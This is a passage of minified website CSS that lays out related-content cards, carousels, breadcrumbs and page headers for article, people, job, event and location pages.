.card-footer,.promo.icon-layout.related-articles .card-footer{border:1px solid #ccc;border-top-width:0}.related-posts.default-layout.has-background-color .card-body,.default-layout.has-background-color.related-jobs .card-body,.default-layout.has-background-color.related-events .card-body,.default-layout.has-background-color.related-articles .card-body,.related-posts.has-background-color.promo.small-text-layout .card-body,.has-background-color.promo.small-text-layout.related-jobs .card-body,.has-background-color.promo.small-text-layout.related-events .card-body,.has-background-color.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-color.promo.icon-layout .card-body,.has-background-color.promo.icon-layout.related-jobs .card-body,.has-background-color.promo.icon-layout.related-events .card-body,.has-background-color.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-color .card-footer,.default-layout.has-background-color.related-jobs .card-footer,.default-layout.has-background-color.related-events .card-footer,.default-layout.has-background-color.related-articles .card-footer,.related-posts.has-background-color.promo.small-text-layout .card-footer,.has-background-color.promo.small-text-layout.related-jobs .card-footer,.has-background-color.promo.small-text-layout.related-events .card-footer,.has-background-color.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-color.promo.icon-layout .card-footer,.has-background-color.promo.icon-layout.related-jobs .card-footer,.has-background-color.promo.icon-layout.related-events .card-footer,.has-background-color.promo.icon-layout.related-articles .card-footer,.related-posts.default-layout.has-background-image .card-body,.default-layout.has-background-image.related-jobs .card-body,.default-layout.has-background-image.related-events .card-body,.default-layout.has-background-image.related-articles .card-body,.related-posts.has-background-image.promo.small-text-layout .card-body,.has-background-image.promo.small-text-layout.related-jobs .card-body,.has-background-image.promo.small-text-layout.related-events .card-body,.has-background-image.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-image.promo.icon-layout .card-body,.has-background-image.promo.icon-layout.related-jobs .card-body,.has-background-image.promo.icon-layout.related-events .card-body,.has-background-image.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-image .card-footer,.default-layout.has-background-image.related-jobs .card-footer,.default-layout.has-background-image.related-events .card-footer,.default-layout.has-background-image.related-articles .card-footer,.related-posts.has-background-image.promo.small-text-layout .card-footer,.has-background-image.promo.small-text-layout.related-jobs .card-footer,.has-background-image.promo.small-text-layout.related-events .card-footer,.has-background-image.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-image.promo.icon-layout .card-footer,.has-background-image.promo.icon-layout.related-jobs .card-footer,.has-background-image.promo.icon-layout.related-events .card-footer,.has-background-image.promo.icon-layout.related-articles .card-footer{border-width:0}.related-posts.default-layout .view-all,.default-layout.related-jobs .view-all,.default-layout.related-events .view-all,.default-layout.related-articles .view-all,.related-posts.promo.small-text-layout .view-all,.promo.small-text-layout.related-jobs .view-all,.promo.small-text-layout.related-events .view-all,.promo.small-text-layout.related-articles .view-all,.related-posts.promo.icon-layout .view-all,.promo.icon-layout.related-jobs .view-all,.promo.icon-layout.related-events .view-all,.promo.icon-layout.related-articles .view-all{margin:0 auto}.related-posts.flickity-layout,.flickity-layout.related-jobs,.flickity-layout.related-events,.flickity-layout.related-articles{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-posts.flickity-layout .flickity-carousel,.flickity-layout.related-jobs .flickity-carousel,.flickity-layout.related-events .flickity-carousel,.flickity-layout.related-articles .flickity-carousel{margin-left:-12px;margin-right:-12px}.related-posts.flickity-layout .flickity-carousel .flickity-viewport,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport,.flickity-layout.related-events .flickity-carousel .flickity-viewport,.flickity-layout.related-articles .flickity-carousel .flickity-viewport{z-index:1}@media(max-width: 767.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-articles .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-articles .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-articles.media-layout{padding-top:75px;padding-bottom:75px;background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg")}.related-articles.media-layout h2,.related-articles.media-layout .h2{color:#fff}.related-articles.media-layout .related-card .card{background-color:#333;border:1px solid rgba(255,255,255,.5)}@media(max-width: 767.98px){.related-articles.media-layout .related-card .card{margin:0 0 1.5rem 0}}.related-articles.media-layout .related-card .card-body *{color:#fff}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card{background-color:rgba(0,0,0,0) !important;border-width:0}}.related-articles.media-layout .related-card.row-layout .card .card-body{padding-top:0}.related-articles.media-layout .related-card.row-layout .card .card-body img{aspect-ratio:2/1;object-fit:cover}.related-articles.media-layout .related-card.row-layout .card .card-body .type{padding-top:1.5rem;margin-bottom:1.5rem}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card .card-body .type{border-top:1px solid rgba(255,255,255,.5)}}.related-articles.media-layout .related-card.row-layout .card .card-body .card-title{padding-right:32px}.related-articles.media-layout .view-all{margin-right:0}.related-articles.hero-layout{padding-top:75px;padding-bottom:75px}.related-articles.hero-layout .carousel-cell .card{border:1px solid #ccc}@media(max-width: 767.98px){.related-articles.hero-layout .carousel-cell .card{margin:0 0 1.5rem 0}}.related-articles.hero-layout .large-card img{aspect-ratio:2/1;object-fit:cover}.related-articles.hero-layout .small-cards{margin-top:1.5rem}.related-articles.hero-layout .related-card.row-layout .card-body{padding-top:0}.related-articles.hero-layout .related-card.row-layout .card-body .type{padding-top:1.5rem}.related-articles.hero-layout.has-background-color .carousel-cell .card{border:none}.related-articles.hero-layout.has-background-color .related-card.row-layout .type{border-top:none !important}.related-articles.row-layout{padding-top:75px;padding-bottom:75px}.related-articles.row-layout .card{max-width:1060px;margin:auto;border:1px solid #ccc;background-color:#fff}.related-articles.row-layout .card img{height:100%;object-fit:cover}.related-articles.row-layout .card .card-body{padding:32px 120px 32px 32px}@media(max-width: 767.98px){.related-articles.row-layout .card .card-body{padding-right:50px}}.related-articles.row-layout .card .card-footer{height:0}.related-articles.row-layout.has-background-color .card,.related-articles.row-layout.has-background-image .card{border-width:0}@media(min-width: 992px){.related-articles.no-image-layout .carousel-cell{width:25% !important}}.related-articles.no-image-layout .carousel-cell .card-body{padding:0;border:1px solid #ccc;border-width:0 1px 0 1px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4{margin-bottom:24px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4,.related-articles.no-image-layout .carousel-cell .card-body .lead-in{padding:0 24px 0 24px}.related-articles.no-image-layout .carousel-cell .card-body .type{background-color:#fc5c48;color:#fff;padding:12px 24px}.related-articles.no-image-layout .card-footer{border:1px solid #ccc;border-top-width:0}.related-articles.no-image-layout.has-background-color .card-body,.related-articles.no-image-layout.has-background-color .card-footer,.related-articles.no-image-layout.has-background-image .card-body,.related-articles.no-image-layout.has-background-image .card-footer{border-width:0}.related-articles.isotope-layout .key-topics{padding:84px .75rem}.related-articles.isotope-layout .key-topics h3,.related-articles.isotope-layout .key-topics .h3{color:#ccc;position:absolute}.related-articles.isotope-layout .key-topics ul{padding:5px 0 0 100px;text-align:right}.related-articles.isotope-layout .key-topics ul li{display:inline-block;margin:0 0 20px 20px}.related-articles.isotope-layout .key-topics ul li button{color:#fc5c48;background-color:rgba(255,255,255,.1);line-height:26px;border-radius:12px;padding:1px 20px;border:none;width:max-content;transition:background-color .3s ease-in}.related-articles.isotope-layout .key-topics ul li button:hover{background-color:rgba(255,255,255,.3)}.related-articles.isotope-layout .key-topics ul li button.is-checked{cursor:default;background-color:#fc5c48;color:#333}.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(100% - 1.5rem);margin:0 .75rem 1.5rem .75rem;background-size:cover;aspect-ratio:5/3}@media(min-width: 768px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(50% - 1.5rem)}}@media(min-width: 1200px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(33% - 1.35rem)}}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile.show-portrait{aspect-ratio:3/4}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile h4,.related-articles.isotope-layout .isotope-grid .grid-item.related-tile .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a{height:100%;width:100%;color:#fc5c48}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a:before{bottom:1.5rem;right:1.5rem}.related-articles.isotope-layout .isotope-grid .grid-item .promo{margin:0}.related-articles.isotope-layout .isotope-grid .grid-item .promo p{width:100%}.related-articles.source-layout li div{position:relative;width:100%;margin:0 .75rem;background-size:cover;aspect-ratio:5/3}.related-articles.source-layout li div h4,.related-articles.source-layout li div .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.source-layout li div a{height:100%;width:100%;color:#fc5c48}.related-articles.source-layout li div a:before{bottom:1.5rem;right:1.5rem}.main-col .carousel.related-articles .carousel-cell{width:50%}.tabs .related-articles.media-layout{padding-top:0;padding-bottom:0;background:none}.related-people.grid-layout .person-card{margin-bottom:30px}.related-people.default-layout,.related-people.promo.small-text-layout,.related-people.promo.icon-layout{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title{padding-top:16px;margin-bottom:64px}.related-people.default-layout .flickity-carousel,.related-people.promo.small-text-layout .flickity-carousel,.related-people.promo.icon-layout .flickity-carousel{z-index:0;margin-left:-12px;margin-right:-12px}.related-people.default-layout .flickity-carousel .flickity-viewport,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport{z-index:1}.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:25%}@media(max-width: 991.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:33.3333333333%}}@media(max-width: 767.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-people.default-layout .person-card,.related-people.promo.small-text-layout .person-card,.related-people.promo.icon-layout .person-card{position:relative}.related-people.default-layout .person-card dl,.related-people.promo.small-text-layout .person-card dl,.related-people.promo.icon-layout .person-card dl{margin-left:12px;margin-right:12px}.related-people.default-layout .person-card dl dd,.related-people.promo.small-text-layout .person-card dl dd,.related-people.promo.icon-layout .person-card dl dd{padding:0}.related-people.default-layout .person-card dl img,.related-people.promo.small-text-layout .person-card dl img,.related-people.promo.icon-layout .person-card dl img{background-color:#f6f6f6}.related-people.default-layout .person-card dl .author-name,.related-people.promo.small-text-layout .person-card dl .author-name,.related-people.promo.icon-layout .person-card dl .author-name,.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3,.related-people.default-layout .person-card dl .function,.related-people.promo.small-text-layout .person-card dl .function,.related-people.promo.icon-layout .person-card dl .function,.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{font-size:18px;line-height:24px;margin-bottom:0}.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3{font-weight:700}.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{color:#999}.related-people.default-layout .person-card dl .author-link,.related-people.promo.small-text-layout .person-card dl .author-link,.related-people.promo.icon-layout .person-card dl .author-link,.related-people.default-layout .person-card dl .author-email,.related-people.promo.small-text-layout .person-card dl .author-email,.related-people.promo.icon-layout .person-card dl .author-email,.related-people.default-layout .person-card dl .author-linkedin,.related-people.promo.small-text-layout .person-card dl .author-linkedin,.related-people.promo.icon-layout .person-card dl .author-linkedin{margin-top:42px;margin-bottom:24px}.related-people.default-layout .person-card dl .icon-link,.related-people.default-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.default-layout .person-card dl .read-more,.related-people.promo.small-text-layout .person-card dl .icon-link,.related-people.promo.small-text-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.small-text-layout .person-card dl .read-more,.related-people.promo.icon-layout .person-card dl .icon-link,.related-people.promo.icon-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.icon-layout .person-card dl .read-more,.related-people.default-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.icon-layout .person-card dl a{color:#001969;border-color:#001969}.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all{display:table;margin:55px auto 0 auto}.related-people.green-foreground .related-title,.related-people.green-foreground .author-name,.related-people.green-foreground .function{color:#fff}.related-people.green-foreground .icon-link,.related-people.green-foreground .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.green-foreground .read-more,.related-people.green-foreground .pagination li.first a,.pagination li.first .related-people.green-foreground a,.related-people.green-foreground .pagination li.previous a,.pagination li.previous .related-people.green-foreground a,.related-people.green-foreground .pagination li.next a,.pagination li.next .related-people.green-foreground a,.related-people.green-foreground .pagination li.last a,.pagination li.last .related-people.green-foreground a{color:#fc5c48 !important;border-color:#fc5c48 !important}.related-people.green-foreground .carousel-indicators button{background-color:#f6f6f6 !important}.related-people.green-foreground .carousel-indicators button.active,.related-people.green-foreground .carousel-indicators button.active:hover{background-color:#fc5c48 !important}.related-people.single-col-layout{padding-top:0}.related-people.single-col-layout.flickity-layout .container .carousel-cell,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell{width:100%}.related-people.single-col-layout.flickity-layout .container .carousel-cell dl,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell dl,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell dl,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell dl{background-color:rgba(0,0,0,0)}.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:33.3333333333% !important}@media(max-width: 767.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:50% !important}}@media(max-width: 575.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:100% !important}}.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout{padding-top:0;padding-bottom:0;margin-bottom:82px}.side-col .related-people.default-layout .related-title,.side-col .related-people.promo.small-text-layout .related-title,.side-col .related-people.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:0}.side-col .related-people.default-layout .person-card,.side-col .related-people.promo.small-text-layout .person-card,.side-col .related-people.promo.icon-layout .person-card{padding-top:16px}.full-col .related-people.default-layout .person-card dl,.full-col .related-people.promo.small-text-layout .person-card dl,.full-col .related-people.promo.icon-layout .person-card dl{padding:24px;background-color:#f6f6f6}.full-col .related-people.default-layout .person-card dl dd,.full-col .related-people.promo.small-text-layout .person-card dl dd,.full-col .related-people.promo.icon-layout .person-card dl dd{padding-left:0;padding-right:0}.related-events .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-events .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-events dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-events dl .location,.related-events dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-events dl .location:before,.related-events dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-events dl .location:before{content:""}.related-events dl .date:before{content:""}.related-events .lead-in{margin:0}.related-locations{background-size:cover}.related-locations .related-title{padding-top:16px;margin-bottom:64px}.related-locations ul{list-style:none}.related-locations .related-card{position:relative}.related-locations .related-card .card{margin-left:12px;margin-right:12px;margin-bottom:24px;width:100%;border:1px solid rgba(0,0,0,.125)}.related-locations .related-card .card-body h4,.related-locations .related-card .card-body .h4{color:#001969}.related-locations .related-card .card-footer{padding:0;height:45px}.related-locations .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-locations .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-locations .view-all{display:table;margin:55px auto 0 auto}.related-jobs{container-type:inline-size}.related-jobs dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-jobs dl .location,.related-jobs dl .department{font-weight:500;font-size:16px;line-height:21px;color:#001969 !important;position:relative;padding-left:30px}.related-jobs dl .location:before,.related-jobs dl .department:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-jobs dl .location:before{content:""}.related-jobs dl .department:before{content:""}.related-jobs.grid-layout{border-top:1px solid #ccc;padding-top:1.5rem;padding-bottom:1.5rem}.related-jobs.grid-layout .filter-form{padding:0;margin:3rem 0}.related-jobs.grid-layout .card{margin:0 0 1.5rem 0;height:calc(100% - 1.5rem);border:1px solid #ccc;background-color:#fff;transition:border-color .5s ease-out}.related-jobs.grid-layout .card .card-body{padding:32px 32px 64px 32px}.related-jobs.grid-layout .card .card-footer{height:0}.related-jobs.grid-layout .card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-jobs.grid-layout .card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-jobs.grid-layout .card:hover{border-color:#001969}.related-jobs.grid-layout .card:hover h4,.related-jobs.grid-layout .card:hover .h4{text-decoration:underline}.related-jobs.default-layout .card-body,.related-jobs.promo.small-text-layout .card-body,.related-jobs.promo.icon-layout .card-body{padding-top:5.25rem}.related-jobs.default-layout .card-body .card-title,.related-jobs.promo.small-text-layout .card-body .card-title,.related-jobs.promo.icon-layout .card-body .card-title{margin-bottom:1.5rem}.related-jobs.default-layout .card-body .type,.related-jobs.promo.small-text-layout .card-body .type,.related-jobs.promo.icon-layout .card-body .type{background-color:#001969;color:#fff;position:absolute;top:0;left:0;padding:1.5rem;width:100%}.related-jobs.default-layout .card-body .lead-in,.related-jobs.promo.small-text-layout .card-body .lead-in,.related-jobs.promo.icon-layout .card-body .lead-in{margin-bottom:0}.related-jobs.default-layout .card-footer,.related-jobs.promo.small-text-layout .card-footer,.related-jobs.promo.icon-layout .card-footer{padding:1.5rem;height:auto}.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:100% !important}}@container (max-width: 768px){.related-jobs.default-layout .carousel-cell,.related-jobs.promo.small-text-layout .carousel-cell,.related-jobs.promo.icon-layout .carousel-cell{width:100% !important}}.related-jobs.featured-layout .card-body .card-title{color:#fc5c48}.related-jobs.featured-layout .card-body .type{background-color:#fc5c48}.related-jobs.featured-layout .card-body .type:before{font-family:"Font Awesome 6 Pro";content:"";font-size:25px;position:relative;color:#fff;padding-right:15px}.related-jobs.featured-layout .card-body dl dd:before{color:#fc5c48}.related-jobs.featured-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.featured-layout .carousel-cell{width:100% !important}}.side-col .related-jobs dl{margin-top:0}.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout{padding-top:0}.side-col .related-jobs.default-layout .related-title,.side-col .related-jobs.promo.small-text-layout .related-title,.side-col .related-jobs.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:1.5rem}.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-bottom:0;margin-bottom:0 !important}.two-col-page .main-col>.container,.job-list .main-col>.container,.job-detail .main-col>.container,.job-detail .main-col>.what-doing,.event-list .main-col>.container,.event-detail .main-col>.container,.service-detail .main-col>.container,.person-list .main-col>.container,.person-detail .main-col>.container,.article-list .main-col>.container,.article-detail .main-col>.container,.two-col-page .main-col>.related-people.grid-layout,.job-list .main-col>.related-people.grid-layout,.job-detail .main-col>.related-people.grid-layout,.event-list .main-col>.related-people.grid-layout,.event-detail .main-col>.related-people.grid-layout,.service-detail .main-col>.related-people.grid-layout,.person-list .main-col>.related-people.grid-layout,.person-detail .main-col>.related-people.grid-layout,.article-list .main-col>.related-people.grid-layout,.article-detail .main-col>.related-people.grid-layout{padding-left:0;padding-right:0}.two-col-page .breadcrumb,.job-list .breadcrumb,.job-detail .breadcrumb,.event-list .breadcrumb,.event-detail .breadcrumb,.service-detail .breadcrumb,.person-list .breadcrumb,.person-detail .breadcrumb,.article-list .breadcrumb,.article-detail .breadcrumb{margin-top:42px;margin-bottom:42px}.two-col-page .breadcrumb li,.job-list .breadcrumb li,.job-detail .breadcrumb li,.event-list .breadcrumb li,.event-detail .breadcrumb li,.service-detail .breadcrumb li,.person-list .breadcrumb li,.person-detail .breadcrumb li,.article-list .breadcrumb li,.article-detail .breadcrumb li{padding-left:8px;color:#999}.two-col-page .breadcrumb li:first-child,.job-list .breadcrumb li:first-child,.job-detail .breadcrumb li:first-child,.event-list .breadcrumb li:first-child,.event-detail .breadcrumb li:first-child,.service-detail .breadcrumb li:first-child,.person-list .breadcrumb li:first-child,.person-detail .breadcrumb li:first-child,.article-list .breadcrumb li:first-child,.article-detail .breadcrumb li:first-child{padding-left:0}.two-col-page .breadcrumb li:after,.job-list .breadcrumb li:after,.job-detail .breadcrumb li:after,.event-list .breadcrumb li:after,.event-detail .breadcrumb li:after,.service-detail .breadcrumb li:after,.person-list .breadcrumb li:after,.person-detail .breadcrumb li:after,.article-list .breadcrumb li:after,.article-detail .breadcrumb li:after{content:"/"}.two-col-page .breadcrumb li:last-child:after,.job-list .breadcrumb li:last-child:after,.job-detail .breadcrumb li:last-child:after,.event-list .breadcrumb li:last-child:after,.event-detail .breadcrumb li:last-child:after,.service-detail .breadcrumb li:last-child:after,.person-list .breadcrumb li:last-child:after,.person-detail .breadcrumb li:last-child:after,.article-list .breadcrumb li:last-child:after,.article-detail .breadcrumb li:last-child:after{content:none}.two-col-page .breadcrumb li a,.job-list .breadcrumb li a,.job-detail .breadcrumb li a,.event-list .breadcrumb li a,.event-detail .breadcrumb li a,.service-detail .breadcrumb li a,.person-list .breadcrumb li a,.person-detail .breadcrumb li a,.article-list .breadcrumb li a,.article-detail .breadcrumb li a{text-decoration:none;color:#001969;padding-right:8px}.two-col-page .breadcrumb li a:hover,.job-list .breadcrumb li a:hover,.job-detail .breadcrumb li a:hover,.event-list .breadcrumb li a:hover,.event-detail .breadcrumb li a:hover,.service-detail .breadcrumb li a:hover,.person-list .breadcrumb li a:hover,.person-detail .breadcrumb li a:hover,.article-list .breadcrumb li a:hover,.article-detail .breadcrumb li a:hover{color:#00259c}.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list{padding-top:16px;margin-bottom:72px}.article-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.article-detail .page-header .read-time,.article-detail .page-header .publish-date{display:inline-block;font-weight:500;font-size:16px;line-height:21px}.article-detail .page-header .read-time{color:#fc5c48;position:relative;padding-left:30px}.article-detail .page-header .read-time:before{content:"";font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.article-detail .page-header .publish-date{color:#fff;opacity:.6}.article-detail .page-header .publish-date:before{content:"|";margin:0 8px;opacity:.6}.article-detail footer.full-col{position:relative;background-color:#fff}.article-list .main-col{margin-bottom:4.5rem !important}.person-detail .page-header{background-image:url("../img/headers/white-topo.1f46bd36550b.svg");background-color:#f6f6f6}.person-detail .page-header dl{padding-left:42px;padding-top:0;top:50%;transform:translateY(-50%)}@media(max-width: 767.98px){.person-detail .page-header dl{border-width:0 !important}}.person-detail .page-header dl .function,.person-detail .page-header dl .location{margin:0;font-size:24px;line-height:32px}.person-detail .page-header dl .location{color:#999}.person-detail .page-header dl .email{margin:64px 0 12px 0}.person-detail .page-header .person-image{background-color:#ccc;max-width:486px;max-height:486px}.person-list .filter-form select{width:100%;padding:8px;border:2px solid #001969;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.person-list .filter-form select:-ms-expand{display:none}.person-list .filter-form .reset{line-height:50px}.person-list .related-people{padding:75px 0}.person-list .related-people .person-card{padding:0}.service-detail .page-header{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg");background-color:#001969}.service-detail .main-col:before{display:block;width:100%;padding-top:66%;margin:-100px 0 50px 0}.event-detail .page-header{background-image:url("../img/headers/green-topo.eee0090a2b37.svg");background-color:#512b39;background-position:center}.event-detail .page-header .location,.event-detail .page-header .date,.event-detail .page-header .time{font-weight:500;font-size:16px;line-height:21px;position:relative;padding-left:30px}.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.event-detail .page-header .location:before{content:""}.event-detail .page-header .date:before{content:""}.event-detail .page-header .time:before{content:""}.event-detail .page-header .register{margin-top:24px}.event-list .main-col{margin-bottom:4.5rem !important}.job-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.job-detail .page-header p{margin-bottom:1.5rem}.job-detail .page-header .category-list li{display:inline-block}.job-detail .page-header .category-list li:not(:last-child):after{content:" | "}.job-detail .share-links li{display:inline-block;margin-right:.75rem}.job-detail .share-links li 